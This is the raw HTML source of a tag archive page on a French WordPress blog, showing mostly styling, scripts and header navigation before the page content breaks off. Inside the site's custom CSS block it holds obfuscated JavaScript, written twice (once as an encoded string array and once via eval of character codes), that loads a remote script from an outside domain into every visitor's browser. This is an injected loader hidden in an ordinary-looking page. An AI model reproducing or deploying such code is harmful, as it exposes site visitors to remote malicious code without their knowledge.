0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"tag\":\"se-reinventer\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1740,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"se-reinventer\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/tags/1740" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-se-reinventer tag-1740 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Se réinventer</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
